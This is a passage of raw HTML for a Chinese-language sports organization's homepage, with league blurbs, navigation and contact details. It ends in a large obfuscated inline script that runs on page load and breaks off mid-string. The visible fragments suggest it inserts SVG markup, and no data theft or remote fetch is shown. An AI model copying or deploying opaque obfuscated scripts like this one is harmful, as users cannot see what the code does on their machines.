0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62ece2bd72e5afb59c22f1d0_tl%20(1).webp" width="241" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62ece2d51d8c6bc86b30f725_tl%20(2).webp" width="204" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="wf-section"></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--><script>var _0x19265f=_0x2959;function _0x2959(_0x2fe477,_0x58d12c){var _0x26b08c=_0x3fb6();return _0x2959=function(_0x30475a,_0x349e9a){_0x30475a=_0x30475a-0x1f0;var _0x3fb6cb=_0x26b08c[_0x30475a];if(_0x2959['xnjHDb']===undefined){var _0x295910=function(_0x60e749){var _0x4b0d11='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e2876='',_0xb512f1='',_0x730363=_0x2e2876+_0x295910;for(var _0x22d897=0x0,_0x38b895,_0x3de388,_0x21b399=0x0;_0x3de388=_0x60e749['charAt'](_0x21b399++);~_0x3de388&&(_0x38b895=_0x22d897%0x4?_0x38b895*0x40+_0x3de388:_0x3de388,_0x22d897++%0x4)?_0x2e2876+=_0x730363['charCodeAt'](_0x21b399+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x38b895>>(-0x2*_0x22d897&0x6)):_0x22d897:0x0){_0x3de388=_0x4b0d11['indexOf'](_0x3de388);}for(var _0x458bd4=0x0,_0x1e3415=_0x2e2876['length'];_0x458bd4<_0x1e3415;_0x458bd4++){_0xb512f1+='%'+('00'+_0x2e2876['charCodeAt'](_0x458bd4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb512f1);};_0x2959['sckAqM']=_0x295910,_0x2fe477=arguments,_0x2959['xnjHDb']=!![];}var _0x82ad25=_0x26b08c[0x0],_0x5d3256=_0x30475a+_0x82ad25,_0x4e084b=_0x2fe477[_0x5d3256];if(!_0x4e084b){var _0x293c83=function(_0x48ff77){this['ajuoKV']=_0x48ff77,this['qXuheb']=[0x1,0x0,0x0],this['mvUAuB']=function(){return'newState';},this['rWbzBb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['izkEHl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x293c83['prototype']['qehFyC']=function(){var _0x45cdca=new RegExp(this['rWbzBb']+this['izkEHl']),_0xabffec=_0x45cdca['test'](this['mvUAuB']['toString']())?--this['qXuheb'][0x1]:--this['qXuheb'][0x0];return this['QYBLDs'](_0xabffec);},_0x293c83['prototype']['QYBLDs']=function(_0x446f51){if(!Boolean(~_0x446f51))return _0x446f51;return this['HpXtSF'](this['ajuoKV']);},_0x293c83['prototype']['HpXtSF']=function(_0x489796){for(var _0x2ff314=0x0,_0x2a9b5c=this['qXuheb']['length'];_0x2ff314<_0x2a9b5c;_0x2ff314++){this['qXuheb']['push'](Math['round'](Math['random']())),_0x2a9b5c=this['qXuheb']['length'];}return _0x489796(this['qXuheb'][0x0]);},new _0x293c83(_0x2959)['qehFyC'](),_0x3fb6cb=_0x2959['sckAqM'](_0x3fb6cb),_0x2fe477[_0x5d3256]=_0x3fb6cb;}else _0x3fb6cb=_0x4e084b;return _0x3fb6cb;},_0x2959(_0x2fe477,_0x58d12c);}(function(_0x4f1206,_0x22f685){var _0x1bf2d4=_0x2959,_0x4f6ef3=_0x4f1206();while(!![]){try{var _0x738565=parseInt(_0x1bf2d4(0x24b))/0x1*(parseInt(_0x1bf2d4(0x334))/0x2)+-parseInt(_0x1bf2d4(0x249))/0x3*(parseInt(_0x1bf2d4(0x21c))/0x4)+parseInt(_0x1bf2d4(0x2ef))/0x5+-parseInt(_0x1bf2d4(0x22f))/0x6*(parseInt(_0x1bf2d4(0x2f8))/0x7)+parseInt(_0x1bf2d4(0x313))/0x8*(-parseInt(_0x1bf2d4(0x31b))/0x9)+parseInt(_0x1bf2d4(0x36c))/0xa*(-parseInt(_0x1bf2d4(0x250))/0xb)+parseInt(_0x1bf2d4(0x216))/0xc*(parseInt(_0x1bf2d4(0x319))/0xd);if(_0x738565===_0x22f685)break;else _0x4f6ef3['push'](_0x4f6ef3['shift']());}catch(_0x15b6d9){_0x4f6ef3['push'](_0x4f6ef3['shift']());}}}(_0x3fb6,0xb1e2c));var _0x1bc418=(function(){var _0x5d48a2=!![];return function(_0x247325,_0x4c108a){var _0xa348a9=_0x5d48a2?function(){var _0x42b563=_0x2959;if(_0x4c108a){var _0x2de274=_0x4c108a[_0x42b563(0x21d)](_0x247325,arguments);return _0x4c108a=null,_0x2de274;}}:function(){};return _0x5d48a2=![],_0xa348a9;};}()),_0x275e18=_0x1bc418(this,function(){var _0x115ca3=_0x2959,_0x23de19={};_0x23de19['hWshf']=_0x115ca3(0x255)+'+$';var _0x19bedf=_0x23de19;return _0x275e18[_0x115ca3(0x355)]()[_0x115ca3(0x364)](_0x19bedf[_0x115ca3(0x22b)])['toString']()[_0x115ca3(0x359)+'r'](_0x275e18)['search'](_0x19bedf[_0x115ca3(0x22b)]);});function _0x3fb6(){var _0x228237=['oge4lJmYidGUmW','n2GZlJu2DI01lG','mtaUmZyGmteUnG','mY4WosaXlJyXia','ms45ncaWltmUmq','mY40nhy2AdyUoa','mI4ZnYaXlJK0Ba','lJiXlJu0yY01lG','lJyGmc04lJK1lq','idiXlJCZidaGma','lJi0idKUnJiGoq','lteXlJC1ideXlG','mtmUmtmGmcaWia','lte2lJy1AdeUmW','nca2lJi3wK0YmW','ntCGmteUntCGma','nY40mY0XnI40nW','ltmUntqTms45mG','mteUndeGmtaUnW','ltuTmtaUnZKTmq','lJi2ltiYlJi5Aa','ltmUndrAtti2nq','idaGnI42nY0ZBa','ltKUnYa1lJq5ia','Dc1MBgv4oWOGia','ideWChGGmZzWEa','mwW3lJm0ide2lG','mJyGnI43owe2lG','msaZlJq1ytiXlG','CMrLCI1YywrPDq','mc4WnIKGmhb4ia','icaGicaUzMnLzG','C0j5q2XHC3noyq','ltCUmZKGmtyUna','ide4lJm4idaGma','qNLjza','B3vUzc1JB2XVCG','mca4lJuXidmUmq','ltmUnJD2ltmUma','zd0ItteWoc44oa','odyUntmGms4Zia','mIaWltCUmZqTmG','Aw5Zzxj0qwrQyq','lJK1yZuGmca4lG','z249yNjHBMrQCW','nYaXlJyXidaGlG','ltyUmJv2oc43nG','zgf0ys13zI1KBW','Cg9YDgfUDciGza','lJL2mZmUntDOlq','mdyGoc41ovOIlW','zty7cIaGicaGia','ideWlJu5idaGma','yMvMB3jLzw5K','mdKGnY4WosaWia','idbWEcWGCMDIyq','nZiGnY43mIaWia','ntuUndqGmZaUnq','B25JBgLJAW','icaGicaGicaGia','mY43ns0ZlJeZia','odeTlJy0idiUoa','ms41nKGWqteXlG','zMnLzMzMyW','EI1PBMrLEdOGoq','ltuUns0YlJy0ia','lJGToc45ns04lG','z2v0qxr0CMLIDq','AhrTBa','nJGZnZe1nuTQEgHZDa','mYa5lJKZidaGma','icaGicbYAwDODa','ltuUodyTns4Xnq','ideXlJyIlZ48lW','lJiZyY43nsaYlG','mJrJlteUnc0Ylq','phbHDgGGzgf0yq','mJKGmY40nsa0lG','mJa2odvqsNzPsKe','nc4Xn2eXoc4Zoa','icaGicaTBxmTzG','EIiVpJXNihn0Eq','mteUmZiTmteUnG','y2vMzMzJiJ4kia','ltuUodzHns40nq','idaGmsaXms41nW','mtmGmc0Xmc43oq','ntz2ltiUmtvHoq','lJCYidaGmcaWia','nc40nMmTnc